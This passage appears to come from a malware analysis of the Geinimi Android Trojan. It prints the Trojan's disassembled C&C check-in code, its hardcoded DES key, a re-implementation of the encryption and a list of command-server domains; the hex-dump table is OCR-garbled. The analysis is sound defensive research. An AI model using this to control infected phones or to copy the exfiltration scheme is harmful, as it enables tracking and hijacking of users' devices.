It's clear through this communication that multiple variants of Geinimi have been created and designed to work with each other on the same device. If a newer variant of Geinimi is installed on the device, the older variant surrenders control to it. This is a rather interesting method since it will minimize duplicating traffic and keep the device "updated" and using the latest Trojan code.

Once the Geinimi service is started, it performs a check-in with the C&C server. The check-in between the server and Trojan is also encrypted, resulting in less conspicuous network traffic. This check-in request occurs every five minutes by default, but can be changed by the server. When checking it, the Trojan may receive new commands to perform. This is illustrated in the request for commands below:

|                                                                            |      |                |                                         |      |      |                                         | $07:51:47.551306$ 52:54:00:12:34:56 > 52:54:00:12:35:02, ethertype IPv4 (0x0800), length |
|----------------------------------------------------------------------------|------|----------------|-----------------------------------------|------|------|-----------------------------------------|------------------------------------------------------------------------------------------|
| 349: 10.0.2.15.47895 > 117.135.134.184.8080: P 241:536(295) ack 1 win 5840 |      |                |                                         |      |      |                                         |                                                                                          |
| $0 \times 0020$ :                                                          |      |                |                                         |      |      |                                         | 5018 16d0 ca6a 0000 7061 7261 6d73 3d33 P??;params=3                                     |
| 0x0030:                                                                    |      |                |                                         |      |      | 6666 3864 3235 6334 3337 3030 3935 3339 | ff8d25c437009539                                                                         |
| 0x0040:                                                                    |      | 3866 6533 3735 | 6137                                    | 6465 | 3137 | 3937 6137                               | 8fe375a7de1797a7                                                                         |
| 0x0050:                                                                    |      |                |                                         |      |      | 3564 6137 6661 3336 6235 6365 6534 3166 | 5da7fa36b5cee41f                                                                         |
| 0x0060:                                                                    |      |                | 3261 6266 6464 3964 3065 3034 6333 6239 |      |      |                                         | 2abfdd9d0e04c3b9                                                                         |
| 0x0070:                                                                    | 6161 |                | 6639 3362 6630 3665 6430 3439 3065      |      |      |                                         | aaf93bf06ed0490e                                                                         |
| 0x0080:                                                                    | 3637 |                | 3062 3461 6234 6263 6536 6563 3961      |      |      |                                         | 670b4ab4bce6ec9a                                                                         |
| 0x0090:                                                                    |      |                | 3133 3166 3864 3336 3864 3661 3039 3933 |      |      |                                         | 131f8d368d6a0993                                                                         |
| 0x00a0:                                                                    |      |                | 3235 6461 3237 3432 3637 3733 3838 6535 |      |      |                                         | 25da2742677388e5                                                                         |
| 0x00b0:                                                                    | 3639 |                | 6130 3866 3161 6532 3530 3764 3066      |      |      |                                         | 69a08f1ae2507d0f                                                                         |
| $0 \times 00 \times 0$ :                                                   |      |                | 3261 6266 6464 3964 3065 3034 6333 6266 |      |      |                                         | 2abfdd9d0e04c3bf                                                                         |
| $0 \times 0000$ :                                                          | 3737 |                | 6637 3333 3964 3562 3536 3835 3562      |      |      |                                         | 77f7339d5b56855b                                                                         |
| 0x00e0:                                                                    |      |                | 3538 6136 6533 6333 3063 3466 3037 6233 |      |      |                                         | 58a6e3c30c4f07b3                                                                         |
| $0x00f0$ :                                                                 | 6637 |                | 6330 3334 3765 3261 3439 3861 6238      |      |      |                                         | f7c0347e2a498ab8                                                                         |
| 0x0100:                                                                    | 3631 |                | 3964 3533 3231 3036 3330 6637 6563      |      |      |                                         | 619d53210630f7ec                                                                         |
| 0x0110:                                                                    |      |                | 3733 3035 3661 6562 6331 6165 3536 6533 |      |      |                                         | 73056aebclae56e3                                                                         |
| $0 \times 0120$ :                                                          |      |                | 6665 6631 3863 6266 3335 6431 3163 3134 |      |      |                                         | fef18cbf35d11c14                                                                         |
| 0x0130:                                                                    |      |                |                                         |      |      | 6333 3732 3835 3933 3631 6336 3238 6462 | c372859361c628db                                                                         |
| 0x0140:                                                                    |      |                |                                         |      |      | 6563 6630 6630 6364 3562 3231 3632 62   | ecf0f0cd5b2162b                                                                          |

This capture shows an infected emulator contacting the Command & Control server; the decrypted value is the following:

**PTID**=33120001&**IMEI**=000000000000000&**sdkver**=10.7&**SALESID**=0006&**IMSI**=310260 000000000&**longitude**=0.0&**latitude**=0.0&**DID**=2001&**autosdkver**=10.7&**CPID**=3312

We can see above that the C&C server can easily identify each infected device uniquely. The *PTID*, *SALESID*, *DID* and *CPID* all appear to be unique per infected package, possibly indicating what infected application the user is running. The IMEI and IMSI can be used to uniquely identify the user, as no phone should have the same values for either of these fields. The longitude and latitude can then be used to track this specific user, and potentially their movements in 5-minute intervals. Finally, the *"sdkver"* and *"autosdkver"* appear to identify the version of the Trojan. With all this information the person controlling the C&C server can uniquely identify the location of each infected phone, what version of Geinimi they are running, the infected application they have installed and potentially issue targeted commands to the device.

These are the main methods of communication used by Geinimi, in the encryption and command and control section we will dive deeper into how the server can issue commands.

## **Encryption**

The crypto used in Geinimi is straight forward, and falls quickly. 56-bit DES is used with a key of *0x0102030405060708*. This is found inside *jump2.e.k*, invoked early in the initialization:

```
.method static constructor <clinit>()V
…
       // Load the array and say it to this.b;
       this.b = new byte[] { 0x1, 0x2, 0x3, 0x4, 0x5, 0x6, 0x7, 0x8 };
    const/16 v0, 0x8
    new-array v0, v0, [B
    fill-array-data v0, :array_8c
   sput-object v0, Lcom/dseffects/MonkeyJump2/jump2/e/k;->b:[B
…
   :array_8c
    .array-data 0x1
         0x1t
        0x2t
        0x3t
        0x4t
       0x5t 0x6t
       0x7t 0x8t
     .end array-data
…
.end method
```
This key is used throughout the Geinimi code for several things, such as encrypting/decrypting communications to and from the C&C server, hiding clear-text commands and other strings within the binary, and hiding values in the shared preferences.

As we illustrated in the previous section the communications with the C&C server are encrypted. The encryption and decryption methods are very simple functions, and easily mimicked as follows:

```
 /**
      * Encrypt/Decrypt a Geinimi byte array
\star * @param array
 * the byte array to encrypt/decrypt
       * @param mode
 * Cipher.ENCRYPT_MODE / Cipher.DECRYPT_MODE
 * @return the resulting byte array or null if failed
 */
 public static byte[] crypto(byte[] array, int mode) {
         Cipher cipher = null;
         DESKeySpec keySpec = null;
         try {
              if (cipher == null) {
                  byte[] key = new byte[] { 0x1, 0x2, 0x3, 0x4, 0x5, 0x6, 0x7, 0x8 };
                  SecretKeyFactory factory = SecretKeyFactory.getInstance("DES");
 SecretKey secret = factory.generateSecret(new DESKeySpec(key));
 cipher = Cipher.getInstance("DES");
                  cipher.init(mode, secret);
 }
            byte[] result = cipher.doFinal(array);
              return result;
          catch (Exception exception) {
```

 System.*err*.println(exception.toString()); **return null**;

 }  $\left\{\begin{array}{c} \end{array}\right\}$ 

Using the code above we can decrypt Geinimi's strings and communication, and can encrypt payloads to send to the Trojan itself. There is one minor adjustment that must be done to payloads sent from the C&C server to a Geinimi client, as the client expects a static 4 byte header in its response received from the C&C server. This special header is outlined in the check-in task, found in *jump2.e.n a(String server, Map parameters, ByteArrayBuffer response)* function;

```
.method public static 
a(Ljava/lang/String;Ljava/util/Map;Lorg/apache/http/util/ByteArrayBuffer;)V
    const/16 v9, 0x69
…
       // Connect to the server passed in as a parameter, post parameters from the Map
…
    :goto_af
       if (v2 > 0x4) goto cond c2
    if-ge v2, v7, :cond_c2
       v4 = 0x4 - v3;
    sub-int v4, v7, v3
       v0.read(v1, v3, v4); // Read the first four bytes
    invoke-virtual {v0, v1, v3, v4}, Ljava/io/DataInputStream;->read([BII)I
    move-result v4
       // Add the number of bytes read, if less than 4, wait for page to load
    add-int/2addr v3, v4
    if-ge v3, v7, :cond_c2
   const-wide/16 v4, \overline{0x64}:try_start_bc
    invoke-static {v4, v5}, Ljava/lang/Thread;->sleep(J)V
   :try_end_bf
    .catch Ljava/lang/InterruptedException; {:try_start_bc .. :try_end_bf} :catch_100
    :goto_bf
    add-int/lit8 v2, v2, 0x1
    goto :goto_af
       // Otherwise continue
     :cond_c2
       // Check if the four above bytes where "himi" otherwise throw IOException
       if((v1[0x0] & 0xFF) != 0x68) then goto :cond_e0
    aget-byte v2, v1, v6
     and-int/lit16 v2, v2, 0xff
     const/16 v3, 0x68 
    if-ne v2, v3, :cond_e0
       if((v1[0x1] & 0xFF) != 0x69) then go to :cond e0 aget-byte v2, v1, v8
     and-int/lit16 v2, v2, 0xff
   if-ne v2, v9, :cond e0
       if((v1[0x2] & 0xFF) != 0x6d) then goto :cond_e0
    const/4 v2, 0x2
    aget-byte v2, v1, v2
    and-int/lit16 v2, v2, 0xff
    const/16 v3, 0x6d
   if-ne v2, v3, :cond e0
       if((v1[0x3] & 0xFF) == 0x0x69) then goto :cond e8
    const/4 v2, 0x3
    aget-byte v1, v1, v2
     and-int/lit16 v1, v1, 0xff
    if-eq v1, v9, :cond_e8
    :cond_e0
       // "himi" was not in the control bits, throw an exception
    new-instance v0, Ljava/io/IOException;
     const-string v1, "not my URL"
     invoke-direct {v0, v1}, Ljava/io/IOException;-><init>(Ljava/lang/String;)V
     throw v0
```

```
 :cond_e8
       // Control bits match, read 0x200 bytes and append them to the response
       // loop if needed for more bytes
    invoke-virtual {p2}, Lorg/apache/http/util/ByteArrayBuffer;->clear()V
    const/16 v1, 0x200
    new-array v1, v1, [B
    :goto_ef
    array-length v2, v1
    invoke-virtual {v0, v1, v6, v2}, Ljava/io/DataInputStream;->read([BII)I
    move-result v2
    if-lez v2, :cond_fa
   invoke-virtual \overline{p2}, v1, v6, v2}, Lorg/apache/http/util/ByteArrayBuffer;-
>append([BII)V
    goto :goto_ef
    :cond_fa
    if-eqz p0, :cond_ff
    invoke-virtual {p0}, Ljava/net/HttpURLConnection;->disconnect()V
    :cond_ff
    return-void
    :catch_100
    move-exception v4
    goto :goto_bf
.end method
```
Knowing this, we can now communicate with the Geinimi client ourselves. If we can point Geinimi to our own server, we can deliver commands that the client can consume.

A second use of crypto in Geinimi is to make reverse engineering more challenging. Because Geinimi encrypts many of it's strings, they don't appear directly in the strings table of the application's *classes.dex* file. Strings are decrypted at runtime, yielding repeated calls to the decryption routine in Geinimi code:

```
// This will result in this.v = "CmdID"
   this.v = e/p.a(0x23);
 const/16 v0, 0x23
 invoke-static {v0}, Lcom/dseffects/MonkeyJump2/jump2/e/p;->a(I)Ljava/lang/String;
 move-result-object v0
sput-object v0, Lcom/dseffects/MonkeyJump2/jump2/Pushable;->v:Ljava/lang/String;
   // This will result in this.w = "AdID"
   this.w = e/p.a(0x24);
 const/16 v0, 0x24
 invoke-static {v0}, Lcom/dseffects/MonkeyJump2/jump2/e/p;->a(I)Ljava/lang/String;
 move-result-object v0
 sput-object v0, Lcom/dseffects/MonkeyJump2/jump2/Pushable;->w:Ljava/lang/String;
```
Finally, Geinimi also encrypts contents of its shared preferences file. After an initial run of the Geinimi service, values are saved into the shared-preferences. Here we find a list of servers Geinimi will rotate through, as well as data saved by a few of its command handlers. An example shared preference file from MonkeyJump2 is below:

```
<?xml version='1.0' encoding='utf-8' standalone='yes' ?>
<map>
<string name="hkey7">8582ac70d93824dbaef87b87f1740969752f7edf778a0f6c</string>
<int name="lasthIndex" value="0" />
<string name="hkey8">bfe19c387d318bb201571839c01bb3d9df10f333c75b22b7</string>
<string name="hkey9">d86270ab01c1791740634cd42ccd3160752f7edf778a0f6c</string>
<int name="hLength" value="11" />
<string name="hkey2">11a26b72f2a03c86aa6c742b5b62af6c752f7edf778a0f6c</string>
<string name="hkey1">0d27e799584e494031a69f30b4d74c74df10f333c75b22b7</string>
<string name="hkey0">efaf9e30fee22b96131de17c6793d6f2df10f333c75b22b7</string>
<string name="hkey10">5ee24082afa27568f4f1e0acc961d767dd7e9ad2131ec4c3</string>
<string name="hkey6">9a9b5cd5e7d83bce7105c13595664e67df10f333c75b22b7</string>
<string name="hkey5">38e62db5062dd9abb3791b0dbbf5375cdf10f333c75b22b7</string>
```

```
<string name="hkey4">0f04c59bbe85adf23f722a805bec179ddd7e9ad2131ec4c3</string>
<string name="hkey3">85de3781de9da3b8bd6637d31cf4c70bdd7e9ad2131ec4c3</string>
</map>
```
Values in this shared-preferences turn out to be the C&C servers that Geinimi attempts to connect to. Decrypted, in *hkey* order, they are the following domains:

www.widifu.com:8080 www.udaore.com:8080 www.frijd.com:8080 www.islpast.com:8080 www.piajesj.com:8080 www.qoewsl.com:8080 www.weolir.com:8080 www.uisoa.com:8080 www.riusdu.com:8080 www.aiucr.com:8080 117.135.134.185:8080

We will show later that these hosts can be updated remotely as the controller can issue an "*updateHost"* command that stores new values to the shared preferences file.

## **Command and Control**

The main thread running within Geinimi has five different states it can be in; *start*, *idle*, *download*, *parse* and *transact*.

*START* – Transitions to the *download* state.

*DOWNLOAD -* Performs the check-in previously outlined and transitions to *parse. PARSE* – Attempts to translate server-supplied data into command objects. *TRANSACT* – Executes command(s) and returns to *idle*.

**IDLE** – Sleeps for a server-controlled period of time defaulting to 5 minutes.

This primary event loop is found in *jump2.g,* including the following section that processes the *download* state:

```
// Perform a GET to the server in v1, using map in v0 and the bytearray v2 which 
is the where the response is stored
    invoke-static {v1, v0, v2}, Lcom/dseffects/MonkeyJump2/jump2/e/n;-
>a(Ljava/lang/String;Ljava/util/Map;Lorg/apache/http/util/ByteArrayBuffer;)V
    :try_end_14d
   .catch Ljava/io/IOException; {:try start 144 .. :try end 14d} :catch 17f
   .catch Ljava/lang/Exception; {:try_start_144 .. :try_end_14d} :catch_16f
    :try_start_14d
       v0 = this.f;
    iget-object v0, p0, Lcom/dseffects/MonkeyJump2/jump2/g;-
>f:Lorg/apache/http/util/ByteArrayBuffer;
       v0 = v0.toByteArray();
    invoke-virtual {v0}, Lorg/apache/http/util/ByteArrayBuffer;->toByteArray()[B
    move-result-object v0
       // Decrypt response
       v0 = e/p.a(v0); invoke-static {v0}, Lcom/dseffects/MonkeyJump2/jump2/e/p;->a([B)[B
    move-result-object v0
      v1 = this.f;
    iget-object v1, p0, Lcom/dseffects/MonkeyJump2/jump2/g;-
>f:Lorg/apache/http/util/ByteArrayBuffer;
       v1.clear();
